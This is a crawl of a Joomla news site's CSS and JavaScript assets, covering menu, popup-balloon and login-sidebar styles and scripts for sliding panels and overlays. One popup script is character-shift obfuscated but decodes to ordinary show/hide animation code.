	margin: 0 0 10px;
	padding: 0;
	overflow: hidden;
}


 .widget-wrap .post .image-wrap{
	position: relative;
	z-index: 1;
	
	display: block;
	
}
/*
.widget-wrap .post .image-wrap:after{
	content: "";
	position: absolute;
	z-index: 9;
	top: 0;left: 0;
	width:100%;height: 100%;
	
}
.widget-wrap .alignleft:hover .image-wrap:after{
	box-shadow: 0 0 0px 3px rgba(231, 230, 230, 0.9) inset;
}
*/
.widget-wrap .showlinebottom{
	border-bottom: 1px dotted #cfcfcf;
	padding:10px 0 8px;
}
.widget-wrap .last-item{
	border-bottom:none !important;
	padding-bottom:0px;
}
.widget-wrap .first-item{
	padding-top:5px;
}
.widget-wrap .showlinebottom .post-inner{
	padding:0 0;
}	
.widget-wrap .alignleft {
	float: left;
	margin: 0 12px 0 0;
}
.basic-date{
	color:#c8c7c7; font-weight:bold;
}



.widget-wrap .alignright {
	float: right;
	margin: 0 0 0 10px;
}



.widget-wrap .wp-caption {
	background: #F7F7F7;
	text-align: center;
	padding: 5px 0 0 1px;
	border: 1px solid #dedede;
}
	
	
.widget-wrap h2 a, .widget-wrap h2 {
	font-size: 100%;
	font-weight:bold;
	margin: 0 0 3px 0;
}

.widget-wrap .post p {
	margin: 0;
	padding: 0 0;
}


.widget-wrap img {border: 0;display: block;}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://golovne.net/modules/mod_maximenuck/assets/maximenuck.css
body_size: -121
content:
/**
 * @copyright	Copyright (C) 2011 Cedric KEIFLIN alias ced1870
 * http://www.joomlack.fr
 * Module Maximenu CK
 * @license		GNU/GPL
 * */

/**
** Show sub menu if mootools is off - horizontal style
**/
div.maximenuckh ul.maximenuck li:hover div.floatck div.floatck, div.maximenuckh ul.maximenuck li:hover div.floatck:hover div.floatck div.floatck,
div.maximenuckh ul.maximenuck li.sfhover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.sfhover div.floatck.sfhover div.floatck div.floatck {
left: -999em;
}

div.maximenuckh ul.maximenuck li:hover div.floatck, div.maximenuckh ul.maximenuck li:hover div.floatck li:hover div.floatck, div.maximenuckh ul.maximenuck li:hover div.floatck li:hover div.floatck li:hover div.floatck,
div.maximenuckh ul.maximenuck li.sfhover div.floatck, div.maximenuckh ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck, div.maximenuckh ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck li.sfhover div.floatck {
left: auto;
}


div.maximenuckh div.maximenuck_mod ul {
left : auto;
}


/**
** Show sub menu if mootools is off - vertical style
**/
div.maximenuckv ul.maximenuck li:hover div.floatck div.floatck, div.maximenuckv ul.maximenuck li:hover div.floatck:hover div.floatck div.floatck,
div.maximenuckv ul.maximenuck li.sfhover div.floatck div.floatck, div.maximenuckv ul.maximenuck li.sfhover div.floatck.sfhover div.floatck div.floatck {
left: -999em;
}

div.maximenuckv ul.maximenuck li:hover div.floatck, div.maximenuckv ul.maximenuck li:hover div.floatck li:hover div.floatck, div.maximenuckv ul.maximenuck li:hover div.floatck li:hover div.floatck li:hover div.floatck,
div.maximenuckv ul.maximenuck li.sfhover div.floatck, div.maximenuckv ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck, div.maximenuckv ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck li.sfhover div.floatck {
left: auto;
}

div.maximenuckv div.maximenuck_mod ul {
left : auto;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://golovne.net/modules/mod_jt_popup_balloon/assets/mod_jt_popup_balloon.css
body_size: -62
content:
#popup_wrap{position:fixed;z-index:99999;}
#popup_inner{background: none;width:100%;height:100%;padding:0px;overflow:hidden;}
#popup_toolbar{display:block;width:100%;line-height:16px; font-size:11px;}
#title {margin:0 2px;float:left;}
#title a{text-decoration:none;}
#popup_button{float:right;padding:0;margin:0;list-style:none;height:17px;}
#popup_button li{display:inline;}
#popup_button li a{background:url(button.gif);width:20px;height:0;padding-top:15px;float:left;color:#fff;}
#popup_button li a.popup_close{background-position: 0px 0px;}
#popup_button li a.popup_close:hover{background-position: 0 -16px;}
#popup_button li a.popup_min{background-position: -20px 0;}
#popup_button li a.popup_min:hover{background-position: -20px -16px;}
#popup_button li a.popup_max{background-position: -40px 0;}
#popup_button li a.popup_max:hover{background-position: -40px -16px;}
#popup_content{display:block; margin:0; padding:0;overflow:hidden;z-index:999999;}
#popup_content div,#popup_content div div{margin:0;padding:0;text-align:left;}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://golovne.net/modules/mod_rizlogin/style/red/css.css
body_size: -54
content:
#rizsideBar2{cursor: pointer; z-index:99999;position: fixed;width: 44px;height: 285px;top: 200px;right:-7px;background-image:url(background.gif);background-position:top left;background-repeat:repeat-y;}
#rizsideBar2 form{z-index:99999;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#rizsideBar2 a{background:none; z-index:99999;color:#ccc}
#rizsideBar2 fieldset{z-index:99999;padding:5px;margin:10px 20px;border:none;}
#rizsideBar2 ul{z-index:99999;margin:0px 20px;}
#rizsideBar2 label{z-index:99999;color: #fff;}
#sideBarTab2{z-index:99999;float:left;height:123px;width:37px;}
#sideBarTab2 img{z-index:99999;border:0px solid #FFFFFF;}
#sideBarContents{z-index:99999;overflow:hidden !important;}	
#sideBarContentsInner{z-index:99999;width:250px;}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://golovne.net/plugins/system/yt/includes/libs/minify/?f=/modules/mod_rizlogin/js/side-bar.js
body_size: -196
content:
var isExtended=0;function rizslide(){if(isExtended==0){var src=jQuery("#sideBarTab2 img").attr("src").replace(".gif","-active.gif");jQuery("#sideBarTab2 img").attr("src",src);jQuery("#rizsideBar2").animate({"width":"250px","heigth":"240px"},1200);jQuery("#sideBarContents").animate({"width":"180px","heigth":"200px"},1200);isExtended=1;}else{var src=jQuery("#sideBarTab2 img").attr("src").replace("-active.gif",".gif");jQuery("#sideBarTab2 img").attr("src",src);jQuery("#rizsideBar2").animate({"width":"44px","heigth":"123px"},1200);jQuery("#sideBarContents").animate({"width":"0","heigth":"0"},1200);isExtended=0;}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://golovne.net/plugins/system/yt/includes/libs/minify/?f=/templates/sj_worldnews/js/showbox.js
body_size: 27
content:
var boxes=[];var ytoverlaywrap=null;showBox=function(box,focusobj,caller,e){if(!ytoverlaywrap){ytoverlaywrap=new Element('div',{id:"yt_overlaywrap"}).injectBefore($('yt_login_box'));ytoverlaywrap.setStyle('opacity',0.3);ytoverlaywrap.addEvent('click',function(e){boxes.each(function(box){if(box.status=='show'){box.status='hide';var fx=new Fx.Tween(box);fx.pause();fx.start('opacity',box.getStyle('opacity'),0);box.toggle();if(box._caller)box._caller.removeClass('show');}},this);ytoverlaywrap.setStyle('display','none');});}
caller.blur();box=$(box);if(!box)return;if($(caller))box._caller=$(caller);if(!boxes.contains(box)){boxes.include(box);}
if(box.getStyle('display')=='none'){box.setStyles({display:'block',opacity:0});box.toggle();}
if(box.status=='show'){box.status='hide';var fx=new Fx.Tween(box);fx.pause();fx.start('opacity',box.getStyle('opacity'),0);box.toggle();if(box._caller)box._caller.removeClass('show');ytoverlaywrap.setStyle('display','none');}else{boxes.each(function(box1){if(box1!=box&&box1.status=='show'){box1.status='hide';var fx=new Fx.Tween(box1);fx.pause();fx.start('opacity',box1.getStyle('opacity'),0);box1.toggle();if(box1._caller)box1._caller.removeClass('show');}},this);box.status='show';var fx=new Fx.Tween(box,{onComplete:function(){if($(focusobj))$(focusobj).focus();}});fx.pause();fx.start('opacity',box.getStyle('opacity'),1);box.toggle();if(box._caller)box._caller.addClass('show');ytoverlaywrap.setStyle('display','block');}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://golovne.net/plugins/system/yt/includes/libs/minify/?f=/templates/sj_worldnews/js/mobilepopup.js
body_size: 264
content:
var MobilePop=new Class({options:{id:'lady_overlay',transition:Fx.Transitions.easeOut,duration:350},initialize:function(el,options){this.element=$(el);if(!this.element)return;this.setOptions(options);this.layout=$(this.options.id);this._close=$(el+'_closepop');this.element.addEvent('click',function(e){this.toggle(e);}.bind(this));this._close.addEvent('click',function(e){this.toggle(e);}.bind(this));this.overlay=new Element("div").injectAfter(this.layout);this.overlay.setStyle('display','none');this.overlay.setStyles({'position':'absolute','background':'none repeat scroll 0 0 #000000','visibility':'visible','left':0,'top':0,'z-index':777,'width':window.getWidth(),'height':window.getHeight()+window.getScrollHeight()});this.fxoverlay=new Fx.Elements(this.overlay,{wait:false,duration:this.options.duration,transition:this.options.transition,onComplete:function(){}.bind(this)});this.OverlayEvents();this.hide();},toggle:function(){this[this.visible?'hide':'show']();},show:function(){this.layout.setStyles({'display':'block','z-index':9999,'position':'relative'});var lazy=new Fx.Elements(this.layout,{wait:false,duration:this.options.duration,transition:this.options.transition,onComplete:function(){}.bind(this)});lazy.start({'0':{'opacity':[0,1]}});this.overlay.setStyle('display','block');this.fxoverlay.start({'0':{'opacity':[0,0.5]}});this.visible=true;},hide:function(){this.layout.setStyles({'display':'none','z-index':0,'position':'relative'});var lazy=new Fx.Elements(this.layout,{wait:false,duration:this.options.duration,transition:this.options.transition,onComplete:function(){this.overlay.setStyles({'display':'none'});}.bind(this)});lazy.start({'0':{'opacity':[1,0]}});this.fxoverlay.start({'0':{'opacity':[0.5,0]}});this.visible=false;},OverlayEvents:function(){this.overlay.addEvent('click',function(){if(this.visible)this.hide(this.layout);}.bind(this));[this.element].each(function(el){el.addEvents({'click':function(e){new Event(e).stop();},'keyup':function(e){e=new Event(e);if(e.key=='esc'&&this.visible)this.hide(this.layout);}.bind(this)},this);},this);}});MobilePop.implement(new Options);MobilePop.implement(new Events);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://golovne.net/modules/mod_jt_popup_balloon/assets/mod_jt_popup_balloon.js
body_size: 191
content:
/* Copyright: http://www.joomtut.com - Do not edit */
function dF(s){var s1=unescape(s.substr(0,s.length-1)); var t='';for(i=0;i<s1.length;i++)t+=String.fromCharCode(s1.charCodeAt(i)-s.substr(s.length-1,1));document.write(unescape(t));}dF('%297Gwgvmtx%2964perkyeki%297H%2966nezewgvmtx%2966%297I%294Ejyrgxmsr%2964wls%7B%296%3C%296%3D%29%3BFmj%296%3CtstWtiih%297H%297H544%296%3D%29%3BFgyvLimklx%297Hqe%7CLimklx/5%29%3BHipwi%29%3BFgyvLimklx/%297H6%29%3BHmj%296%3CgyvLimklx%297Iqe%7CLimklx%296%3D%29%3BFgpievMrxivzep%296%3CMrxivzepMh%296%3D%297Fmj%296%3CeyxsLmhi%297H%297H5%296%3A%296%3A%296%3CgyvLimklx%297Hqe%7CLimklx%296%3D%296%3D%29%3BFtstXmqisyx%296%3C%296%3D%29%3BH%29%3BHtstytFeppssr2wx%7Dpi2limklx%297HgyvLimklx/%2966t%7C%2966%29%3BHjyrgxmsr%2964lmhi%296%3C%296%3D%29%3BFmj%296%3CtstWtiih%297H%297H544%296%3D%29%3BFgyvLimklx%297HqmrLimklx15%29%3BHipwi%29%3BFgyvLimklx1%297H7%29%3BHmj%296%3CgyvLimklx%297GqmrLimklx%296%3D%29%3BFgpievMrxivzep%296%3CMrxivzepMh%296%3D%29%3BHtstytFeppssr2wx%7Dpi2limklx%297HgyvLimklx/%2966t%7C%2966%297FgpievTstXmqisyx%296%3C%296%3D%29%3BHjyrgxmsr%2964gpmgolmhi%296%3C%296%3D%29%3BFhsgyqirx2kixIpiqirxF%7DMh%296%3C%2966tstytclmhi%2966%296%3D2wx%7Dpi2hmwtpe%7D%297H%2966rsri%2966%297Fhsgyqirx2kixIpiqirxF%7DMh%296%3C%2966tstytcwls%7B%2966%296%3D2wx%7Dpi2hmwtpe%7D%297H%2966mrpmri%2966%297FMrxivzepMh%297HwixMrxivzep%296%3C%2966lmhi%296%3C%296%3D%2966%296GtstWtiih%296%3D%29%3BHjyrgxmsr%2964gpmgowls%7B%296%3C%296%3D%29%3BFhsgyqirx2kixIpiqirxF%7DMh%296%3C%2966tstytclmhi%2966%296%3D2wx%7Dpi2hmwtpe%7D%297H%2966mrpmri%2966%297Fhsgyqirx2kixIpiqirxF%7DMh%296%3C%2966tstytcwls%7B%2966%296%3D2wx%7Dpi2hmwtpe%7D%297H%2966rsri%2966%297FMrxivzepMh%297HwixMrxivzep%296%3C%2966wls%7B%296%3C%296%3D%2966%296GtstWtiih%296%3D%29%3BHjyrgxmsr%2964gpmgogpswi%296%3C%296%3D%29%3BFhsgyqirx2fsh%7D2wx%7Dpi2qevkmrFsxxsq%297H%29664t%7C%2966%297FtstytFeppssr2wx%7Dpi2hmwtpe%7D%297H%2966rsri%2966%29%3BHjyrgxmsr%2964tstXmqisyx%296%3C%296%3D%29%3BFeyxsLmhiTst%297H%7Bmrhs%7B2wixXmqisyx%296%3C%2966gpmgolmhi%296%3C%296%3D%2966%296GxmqiSyx%296%3D%29%3BHjyrgxmsr%2964gpievTstXmqisyx%296%3C%296%3D%29%3BF%7Bmrhs%7B2gpievXmqisyx%296%3CeyxsLmhiTst%296%3D%29%3BHMrxivzepMh%297HwixMrxivzep%296%3C%2966wls%7B%296%3C%296%3D%2966%296GtstWtiih%296%3D%294E%297G3wgvmtx%297I%294E%294%3D%294%3D%294%3D4');